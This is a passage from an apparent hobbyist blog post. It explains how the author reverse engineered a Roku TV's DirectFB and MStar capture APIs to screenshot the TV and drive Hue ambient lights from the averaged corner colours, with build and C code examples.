This was an absolute pain to reverse, but once done led exactly to the critical
library in the capturing process. These CreateDataBuffer and
CreateImageProvider functions are provided by a library called
DirectFB (Direct Frame Buffer) which
is what Roku uses to draw to the TV.
Thanks to DirectFB being licensed under the LGPL, Roku releases their
modifications as part of their OpenSourceSoftware dropbox. So I grabbed
Roku Open Source Software > 9.4.0 > OSS-RokuHDRTV > sources > directfb-1.4.2
and started taking a look.
Writing our own Screen Capture Code
The directfb source code provided by Roku was an absolute treasure trove of information. As it turns out the Roku TV uses a chip by MStar Semiconductors that is responsible for dealing with all the HDMI functionality of the TV. This includes decoding the HDCP DRM system, switching inputs etc.
As part of the directfb source provided by Roku are examples provided by MStar,
which demonstrate exactly how to use the MStar’s capturing API. In particular,
the "GOPC" stuff we saw in the Roku code above corresponds to a DirectFB
image provider that utilizes the MStar GOP API to capture the image on screen.
I’m not sure what GOP stands for here, if anyone does please let me know.
This capture device uses pretty low-level MStar APIs internally, e.g
MApi_GOP_DWIN_Init() and MApi_GOP_SetClkForCapture() to provide a high
level API to capture the screen. From what I can tell the MStar chip performs
a Direct Memory Access (DMA) into the memory of the Roku to place the image into
it. Either way, the low level details aren’t too important, what we can take
away from this is that we should be able to write our own DirectFB code and
capture the screen.
Thus I set up a development environment on my Raspberry Pi so I could compile
for ARM and hacked away. Luckily the Makefile in the directfb sources that
Roku provide told me exactly how to compile my program:
FUSION_LIB= -ldirect -lfusion
MSTAR_LIB= -lrt -lpthread -ldrvMVOP -lapiGFX -lapiGOP -llinux  -ldrvVE -lapiXC -lapiPNL -ldrvWDT -ldrvSAR -lapiSWI2C -ldrvGPIO -ldrvCPU -ldrvCMDQ -lapiVDEC -ldrvAUDSP -lapiAUDIO -ldrvIPAUTH -lapiJPEG -lapiDMX -lapiDLC -lapiACE

pixels_on_tv: pixels_on_tv.c
	gcc -O3 \
		-Idirectfb/src -Idirectfb/include -Idirectfb/lib \
		pixels_on_tv.c \
		-L./lib/ $(FUSION_LIB) $(MSTAR_LIB) \
		-Wl,--dynamic-linker=/lib/ld-linux.so.3 -o pixels_on_tv
I shoved the libraries from the disk image I retrieved earlier and started off the process with a very simple hello-directfb program:
#include <directfb.h>

int main(int argc, char** argv) {
    printf("Hello, world!\n");

    IDirectFB *dfb;

    int fb_argc = 1;
    char* arg = "Application";
    char** fb_argv = &arg;

    DirectFBInit(&fb_argc, &fb_argv);
    DirectFBCreate(&dfb);
}
After this I loosely followed the reverse-engineered code from the Roku
VideoCapture class and created a GOPC image provider with
#GOPC
gopc_capture_w=3840
gopc_capture_h=2160
and used
    imageProvider->RenderTo(imageProvider, surface, NULL);
    surface->Dump(surface, "./dump/", "test");
With that I was blisfully met with a test-00000.bmp that contained:

A perfect little 4K screenshot of the episode of “Halt and Catch Fire” being played on the TV 🙏
Getting the Lights to React to the Captured Video
With the image in hand, the final piece of the puzzle is getting the lights to actually change with the content on the screen. This part is relatively easy though hard to do in a performant way. My initial prototype captured the entire screen and beamed it over to my laptop so I could display it full screen there and just use the regular Hue Sync application to test out.
This certainly worked but it was truly slow, sending a raw 4K image across a local network from the device ran at around 1-2 frames per second. This was far too slow. While I could have tried using a JPG encoder to make a much smaller iamge, I figured that it would be a bit too slow to handle too.
The solution I ended up with for now was to capture the corners of the screen for a faster capture time, average the pixel values on the device for the corners and then send those over. This roughtly ended up looking like this:
void compute_average_pixel_value(YCbCrColor* average, int pitch, int height,
                                 unsigned char* data, int x, int y) {
    YCbCrColor total = { 0 };

    data += (y * pitch);
    for (int j = 0; j < EDGE_WIDTH; j++) {
        // Each data_u32 represents 2 pixels.
        const u32* data_u32 = (u32*) data;

        for (int i = x / 2; i < (x / 2) + EDGE_WIDTH / 2; i++) {
            total.y  += data_u32[i] & 0xFF;
            total.cr += ((data_u32[i] >> 8) & 0xFF) * 2;
            total.y  += (data_u32[i] >> 16) & 0xFF;
            total.cb += ((data_u32[i] >> 24) & 0xFF) * 2;
        }

        data += pitch;
    }
    average->y = total.y / (EDGE_WIDTH * EDGE_WIDTH);
    average->cr = total.cr / (EDGE_WIDTH * EDGE_WIDTH);
    average->cb = total.cb / (EDGE_WIDTH * EDGE_WIDTH);
}

void perform_capture(CaptureStruct* cap) {
    cap->imageProvider->RenderTo(cap->imageProvider, cap->surface, NULL);

    void* data;
    int data_pitch;
    cap->surface->Lock(cap->surface, DSLF_READ, &data, &data_pitch);

    compute_average_pixel_value(&top_left_color,
            data_pitch, cap->height, data, 0, 0);

    cap->surface->Unlock(cap->surface);
}
The only hiccup here was figuring out the exact YCbCr color encoding that the MStar uses, but that was again conveniently provided by the directfb source code.
Currently the code sends these averaged YCbCr colors of each corner to my laptop which then shows them the full-screen as a set of boxes for the Hue app to pick up:

After I clean up the code, I will open source it. In the future I’m hoping to integrate it directly with the Hue entertainment API so it can control the lights directly but for now, enjoy this demo. It runs at a stable 20-30 fps now so the effect looks great:
